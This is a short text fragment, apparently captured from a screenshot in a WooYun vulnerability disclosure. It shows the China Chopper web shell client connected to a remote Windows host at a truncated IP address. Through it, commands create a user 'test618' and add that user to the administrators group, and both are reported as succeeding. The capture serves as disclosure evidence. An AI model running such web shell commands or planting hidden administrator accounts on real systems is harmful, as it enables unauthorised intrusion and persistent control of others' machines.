 中国菜刀@XiaoDao.0.12.30
http://219.139.128.10:...
+
[*] 磁盘列表 [ C:D:E:Z: ]
E:\> net user test618 test@123 /add
命令成功完成。
E:\> net localgroup administrators test618 /add
命令成功完成。
E:\>
www.wooyun.org